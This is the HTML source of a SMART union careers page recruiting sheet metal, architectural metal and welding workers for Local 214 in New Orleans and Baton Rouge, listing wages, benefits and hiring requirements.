    <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=1930637393928660&autoLogAppEvents=1" nonce="bfLZVYYe"></script>


    <header data-rocket-location-hash="a2f058019c1a1f282ead0823ff6dade0" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-secondary shadow-md" role="banner">

        <div data-rocket-location-hash="00c940b14128b86c125866508d68f2a3" class="header-inner section-inner py-1 sm:py-0">

            <div data-rocket-location-hash="4fac9a44c70d3c955cf66bf32e75eeca" class="header-titles-wrapper justify-between px-0 lg:mr-6">

                <div class="header-titles lg:py-0 m-0">

                    <div class="site-logo faux-heading"><a href="https://www.smart-union.org/smartcareers/" class="custom-logo-link" rel="home"><img width="280" height="57" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/02/SMART_organize_logo.svg" class="custom-logo" alt="SMART Careers" decoding="async" /></a><span class="screen-reader-text">SMART Careers</span></div>
                </div><!-- .header-titles -->

                <div class="flex lg:hidden">
                    
                        <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="toggle-inner h-auto">
                                <span class="toggle-icon text-white">
                                    <!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<title>search</title>
<path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path>
<path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path>
</svg>
                                </span>
                                <span class="toggle-text screen-reader-text">Search</span>
                            </span>
                        </button><!-- .search-toggle -->

                    
                    <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                        <div class="menu-toggle__inner animate"></div>
                    </button><!-- .nav-toggle -->


                </div>

            </div><!-- .header-titles-wrapper -->



            <div data-rocket-location-hash="6dd9d0d15b6aa2fa67c441f63dc47164" class="header-navigation-wrapper w-full text-white">

                
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

                        <ul class="primary-menu reset-list-style m-0 tracking-normal">

                            <li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-335"><a href="https://www.smart-union.org/smartcareers/who-we-are/">Who We Are</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.smart-union.org/smartcareers/rail-transit/">Bus, Rail &#038; Transit</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.smart-union.org/smartcareers/sheet-metal/">Sheet Metal</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.smart-union.org/smartcareers/production-manufacturing/">Production / Manufacturing</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.smart-union.org/smartcareers/metal-trades-shipyard/">Metal Trades / Shipyard</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://www.smart-union.org/smartcareers/railroad-mechanical-and-engineering/">Railroad Mechanical and Engineering</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.smart-union.org/smartcareers/contractors-partners/">Contractors / Partners</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.smart-union.org/smartcareers/why-join/">Why Join?</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://www.smart-union.org/smartcareers/start-a-union/">Start a Union</a></li>

                        </ul>

                    </nav><!-- .primary-menu-wrapper -->

                
                    <div class="header-toggles hide-no-js ml-0 mr-0">

                        
                            <div class="bg-transparent px-4">

                                <button class="toggle search-toggle desktop-search-toggle p-4 text-white" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                                    <span class="toggle-inner">
                                        <!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<title>search</title>
<path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path>
<path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path>
</svg>
                                        <span class="toggle-text screen-reader-text">Search</span>
                                    </span>
                                </button><!-- .search-toggle -->

                            </div>

                        
                    </div><!-- .header-toggles -->
                
                
                <div class=" bg-tertiary mb-0 px-3 member-portal text-center hover:opacity-80 leading-none">
                    <a href="https://www.smart-union.org/smartcareers/oportunidades-de-lamina-de-metal-en-estados-unidos/" target=_blank rel="noopener noreferrer" class="text-white text-base no-underline font-semibold font-heading uppercase hover:opcity-95 whitespace-no-wrap flex items-center">
                        Información en español                    </a>
                </div>

            </div><!-- .header-navigation-wrapper -->

        </div><!-- .header-inner -->

        <div data-rocket-location-hash="81388988be712940f81acf3ccf05cff9" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div data-rocket-location-hash="41835d2ade4a55e6eb715aae91f963b4" class="search-modal-inner modal-inner">

		<div data-rocket-location-hash="c948fe52f88fc307e81308a1a1bc0d3e" class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/smartcareers/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

    </header><!-- #site-header -->

    
<div data-rocket-location-hash="b3238d17c53f5950b3fb6dbda0fdfb8f" class="text-white menu-modal cover-modal header-footer-group lg:hidden z-50" data-modal-target-string=".menu-modal">

    <div data-rocket-location-hash="0d530c4ca205a17bc722ff959ff3234f" class="menu-modal-inner modal-inner bg-primary">

        <div data-rocket-location-hash="a3b1b2c3dc2ed206ef95bc9a9ce7d9c7" class="menu-wrapper section-inner mg-container">

            <div class="menu-top">

                <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <div class="relative">
                        <div class="menu-toggle__inner"></div>
                    </div>
                </button><!-- .nav-toggle -->

                
                    <nav class="mobile-menu" aria-label="Mobile" role="navigation">

                        <ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0">

                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-335 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/rail-transit/">Bus, Rail &#038; Transit</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/sheet-metal/">Sheet Metal</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/production-manufacturing/">Production / Manufacturing</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/metal-trades-shipyard/">Metal Trades / Shipyard</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/railroad-mechanical-and-engineering/">Railroad Mechanical and Engineering</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/contractors-partners/">Contractors / Partners</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/why-join/">Why Join?</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/start-a-union/">Start a Union</a></div><!-- .ancestor-wrapper --></li>

                                                            <li class="menu-item">
                                    <div class="ancestor-wrapper">
                                        <a href="https://www.smart-union.org/smartcareers/oportunidades-de-lamina-de-metal-en-estados-unidos/" target=_blank rel="noopener noreferrer">
                                            Información en español                                        </a>
                                    </div>
                                </li>
                            
                        </ul>

                    </nav>

                
            </div><!-- .menu-top -->

        </div><!-- .menu-wrapper -->

    </div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->
<main data-rocket-location-hash="33dbeb7941539813d0501e085026cc8f" id="site-content">

	
<article data-rocket-location-hash="805997290037b2bab333f27ea4c47f3f" class="post-2433 page type-page status-publish has-post-thumbnail hentry" id="post-2433">

    
<section data-rocket-location-hash="06c61d569e17780948e288a0502d60ef" class="mg-place-txt-default mg-page-header py-0 block clearfix relative alignfull my-0 bg-primary">
            <div class="absolute z-20 w-full bottom-0 mg-section-divider">
            <svg viewBox="0 0 1440 74" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M 1440 74 V 0 H 1130 L 720.02 73 L 310 0 H 0 V 74 H 720 H 1440 Z" fill="#003b61"></path>
            </svg>
        </div>
                <div class="relative md:min-h-252 flex mg-filter text-shadow">

            <div class="mg-graphic-layer-static bg-cover bg-top w-full h-full absolute">
                <img width="1800" height="675" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg" class="w-full h-full object-cover object-center wp-post-image" alt="sheet metal work" decoding="async" fetchpriority="high" srcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg 1800w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-300x113.jpg 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1024x384.jpg 1024w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-768x288.jpg 768w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1536x576.jpg 1536w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1200x450.jpg 1200w" sizes="(max-width: 1800px) 100vw, 1800px" />            </div>

            <div class="relative flex w-full">

                
                <div class="w-full flex box-content h-full max-h-full items-center">

                    
                    <div class="mg-outer-header-wrapper p-8 pb-64 flex-1 flex flex-wrap  mt-12 lg:mt-64 justify-center lg:py-0">

                        
                        <div class="mg-header-wrapper z-10 max-w-xl text-white flex flex-col lg:flex-row">


                            <div>
                                                                <h1 class="flex-1 w-full block text-shadow text-center text-shadow py-0 my-0 leading-none relative text-2xl sm:text-6xl font-heading font-bold text-white break-normal uppercase mg-banner-txt-size-default">
                                                                            <span style="color: ;">
                                        
                                        Sheet Metal Opportunities in New Orleans and  Baton Rouge, Louisiana
                                                                        </h1>

                                                                                            </div>

                        </div>

                    </div>


                </div> <!-- .mg-container -->

            </div>
        </div>
    </section>
    <div data-rocket-location-hash="179c7d7f09aeeab1711e13911c3494a7" class="post-inner pt-0  thin ">

        
        <div class="entry-content ">

            
<div class="wp-block-group alignfull has-primary-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading has-text-align-center has-secondary-light-color has-text-color">Join, Work and Succeed</h2>



<p class="has-text-align-center has-white-color has-text-color">SMART Local 214 is currently looking for motivated workers of all skill levels to fill positions performing sheet metal, architectural metals and industrial welding in New Orleans and Baton Rouge.</p>
</div></div>


<div style="background-color: #003b61" class="mg-block mg-section-divider w-full alignfull m-0 z-20 " aria-hidden="true">
    <svg viewBox="0 0 1440 74" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M 1440 74 V 0 H 1130 L 720.02 73 L 310 0 H 0 V 74 H 720 H 1440 Z" fill="#f4f4f4" />
    </svg>
</div>


<div class="wp-block-media-text alignfull has-media-on-the-right is-stacked-on-mobile is-image-fill top-curve--white bottom-curve--white has-secondary-background-color has-background"><div class="wp-block-media-text__content">
<h3 class="wp-block-heading has-white-color has-text-color" id="this-is-a-media-text-block">Competitive Wages and Benefits</h3>



<p class="has-white-color has-text-color">SMART Local 214 sets the area standards in wages and benefits.  Our pay packages includes health insurance for the whole family and retirement savings. No matter what your skill level we have a competitive wage package for you.  </p>




    
    <div id="mg-accordion-block_4545bb2f9194d0a5799f62c1c9a29a9c" class="mg-block mg-accordion mb-16 border-0 block-mg-accordion mt-10" data-allow-toggle data-allow-multiple>

        
            
            <!-- Accordion Control -->
            <h3 class="border-b-0 py-0 my-0">
                <button id="accordion-item-block_4545bb2f9194d0a5799f62c1c9a29a9c-0" class="accordion__control plain-button p-4 px-2" aria-expanded="false" aria-controls="accordion-section-block_4545bb2f9194d0a5799f62c1c9a29a9c-0">
                    <span class="accordion__title text-base uppercase text-left pr-8">New Orleans</span>
                    <span class="accordion__icon border-tertiary"></span>
                </button>
            </h3>

            <!-- Accordion Content -->
            <div id="accordion-section-block_4545bb2f9194d0a5799f62c1c9a29a9c-0" hidden role="region" class="accordion__content pt-2" aria-labelledby="accordion-item-block_4545bb2f9194d0a5799f62c1c9a29a9c-0">
                <div class="pb-12 last-item-no-margin px-2">
                    <p>Our Apprentices start out at <strong>$14.00/HR with an additional $9.16 in benefits for a total wage package of $23.16/HR.</strong></p>
<p>Apprentices receive significant increases as they progress through our program.</p>
<p>Our Journeymen make <strong>$28.00/HR on the check with an additional $14.27 in benefits for a total wage package of $42.27/HR.</strong></p>
                </div>
            </div>
                    
            
            <!-- Accordion Control -->
            <h3 class="border-b-0 py-0 my-0">
                <button id="accordion-item-block_4545bb2f9194d0a5799f62c1c9a29a9c-1" class="accordion__control plain-button p-4 px-2" aria-expanded="false" aria-controls="accordion-section-block_4545bb2f9194d0a5799f62c1c9a29a9c-1">
                    <span class="accordion__title text-base uppercase text-left pr-8">Baton Rouge</span>
                    <span class="accordion__icon border-tertiary"></span>
                </button>
            </h3>

            <!-- Accordion Content -->
            <div id="accordion-section-block_4545bb2f9194d0a5799f62c1c9a29a9c-1" hidden role="region" class="accordion__content pt-2" aria-labelledby="accordion-item-block_4545bb2f9194d0a5799f62c1c9a29a9c-1">
                <div class="pb-12 last-item-no-margin px-2">
                    <p>Our Apprentices start out at <strong>$15.19/HR with an additional $6.56 in benefits for a total wage package of $21.75/HR.</strong></p>
<p>Apprentices receive significant increases as they progress through our program.</p>
<p>Our Journeymen make <strong>$30.38/HR on the check with an additional $14.38 in benefits for a total wage package of $44.76/HR.</strong></p>
                </div>
            </div>
                    
    </div>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><figure class="wp-block-media-text__media" style="background-image:url(https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/lagging-copy-1980x743-1-1024x384.jpg);background-position:0% 47%"><img decoding="async" width="1024" height="384" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/lagging-copy-1980x743-1-1024x384.jpg" alt="" class="wp-image-773 size-full" srcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/lagging-copy-1980x743-1-1024x384.jpg 1024w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/lagging-copy-1980x743-1-300x113.jpg 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/lagging-copy-1980x743-1-768x288.jpg 768w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/lagging-copy-1980x743-1-1536x576.jpg 1536w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/lagging-copy-1980x743-1-1200x450.jpg 1200w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/lagging-copy-1980x743-1.jpg 1980w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<div class="wp-block-media-text alignfull is-stacked-on-mobile is-image-fill top-curve--white bottom-curve--white has-secondary-background-color has-background"><figure class="wp-block-media-text__media" style="background-image:url(https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1024x384.jpg);background-position:0% 97%"><img decoding="async" width="1024" height="384" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1024x384.jpg" alt="sheet metal work" class="wp-image-367 size-full" srcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1024x384.jpg 1024w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-300x113.jpg 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-768x288.jpg 768w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1536x576.jpg 1536w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1-1200x450.jpg 1200w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content">
<h2 class="wp-block-heading has-white-color has-text-color" id="this-is-a-media-text-block">Work Opportunities</h2>



<p class="has-white-color has-text-color">We are currently looking for Skilled Trades Workers with experience performing the following:  </p>



<ul class="wp-block-list">
<li>Commercial HVAC Duct Work</li>



<li>Light Commercial HVAC</li>



<li>Architectural/Roofing Work </li>



<li>Industrial Sheet Metal/Welding</li>
</ul>



<p>**All Skill Levels Will Be Considered** </p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div></div>



<div class="wp-block-media-text alignfull has-media-on-the-right is-stacked-on-mobile is-image-fill top-curve--white bottom-curve--white has-secondary-background-color has-background"><div class="wp-block-media-text__content">
<h2 class="wp-block-heading has-white-color has-text-color" id="this-is-a-media-text-block">Requirements</h2>



<p></p>



<ul class="wp-block-list">
<li>18 years of age or older</li>



<li>Have a valid State issued ID</li>



<li>Have dependable transportation</li>



<li>Pass a pre-hire drug screening</li>



<li>High School Diploma or GED (For Apprenticeship Applicants Only)</li>



<li>Have the desire to learn and works well with others</li>



<li>Use industry related tools and safety products</li>



<li>Authorized to work in the United States</li>
</ul>
</div><figure class="wp-block-media-text__media" style="background-image:url(https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/roof-copy-1980x743-1-1024x384.jpg);background-position:100% 50%"><img loading="lazy" decoding="async" width="1024" height="384" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/roof-copy-1980x743-1-1024x384.jpg" alt="" class="wp-image-783 size-full" srcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/roof-copy-1980x743-1-1024x384.jpg 1024w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/roof-copy-1980x743-1-300x113.jpg 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/roof-copy-1980x743-1-768x288.jpg 768w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/roof-copy-1980x743-1-1536x576.jpg 1536w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/roof-copy-1980x743-1-1200x450.jpg 1200w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/roof-copy-1980x743-1.jpg 1980w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>



<h2 class="wp-block-heading">For More Information Please Submit The Form Below.</h2>



<div class="wp-block-leadin-hubspot-form-block">
						<script>
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 23399595,
									formId: "0afe3abf-d7b9-4ba1-8675-f010e9fdb703",
									target: "#hbspt-form-1769886967000-9123261380",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1769886967000-9123261380"></div></div>

        </div><!-- .entry-content -->

    </div><!-- .post-inner -->

    <div class="section-inner">
        
    </div><!-- .section-inner -->

    
    <!-- <div class="comments-wrapper section-inner"> -->

    
    <!-- </div> -->
    <!-- .comments-wrapper -->

    
</article><!-- .post -->
</main><!-- #site-content -->


<footer id="site-footer" role="contentinfo" class="mg-site-footer header-footer-group bg-primary py-28 ">

    <div class="section-inner">

        <div class="flex items-center w-full justify-between flex-col xl:flex-row">
            <div class="">
                <div class="site-logo faux-heading"><a href="https://www.smart-union.org/smartcareers/" class="custom-logo-link" rel="home"><img width="280" height="57" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/02/SMART_organize_logo.svg" class="custom-logo" alt="SMART Careers" decoding="async" /></a><span class="screen-reader-text">SMART Careers</span></div>            </div>

            <div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0">
                
                    <ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row">
                        <li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://www.smart-union.org/smartcareers/about-smart/">About SMART</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.smart-union.org/smartcareers/lmrdr-rights/">LMRDA Rights</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="/organizers/">Login</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://www.smart-union.org/smartcareers/join-now/">Contact Us</a></li>
                    </ul>
                                <div class="footer-site-info mt-4 sm:mt-0">
                    <p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p>
<p>&nbsp;</p>
                </div>
                <div class="footer-credits sm:flex flex-col items-center">

                    <p class="footer-copyright mb-8 sm:mb-0">&copy;
                        2026                        <a href="https://www.smart-union.org/smartcareers/">SMART Careers&period;</a>
                        All Rights Reserved.                        &nbsp;
                                        </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <div class="matrixgroup-info font-light mt-0 sm:mt-4 text-base">
                    Web Design & Development by
                    <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer">
                        Matrix Group International, Inc.                    </a>
                </div><!-- .matrixgroup-info -->

            </div>

            <div class="mt-8 xl:mt-0">
                                    <ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0">
                        <li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://twitter.com/smartunionworks">Twitter</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.facebook.com/smartunion/">Facebook</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.linkedin.com/company/iasmart">Linkedin</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://www.instagram.com/smartunionworks/">Instagram</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://www.youtube.com/@SMARTUnion">YouTube</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li>
                    </ul>
                            </div>
        </div><!-- .section-inner -->

        <button aria-label="Back to top" type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-3 px-5 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid">
            <div class="transform -rotate-90"><!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32">
<title>arrow</title>
<path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path>
</svg>
</div>
        </button>
</footer><!-- #site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/smartcareers/*"},{"not":{"href_matches":["/smartcareers/wp-*.php","/smartcareers/wp-admin/*","/smartcareers/wp-content/uploads/sites/3/*","/smartcareers/wp-content/*","/smartcareers/wp-content/plugins/*","/smartcareers/wp-content/themes/organize/*","/smartcareers/wp-content/themes/twentytwenty/*","/smartcareers/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-arrow" viewBox="0 0 18 32">
<path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path>
</symbol>
<symbol id="icon-alert" viewBox="0 0 38 32">
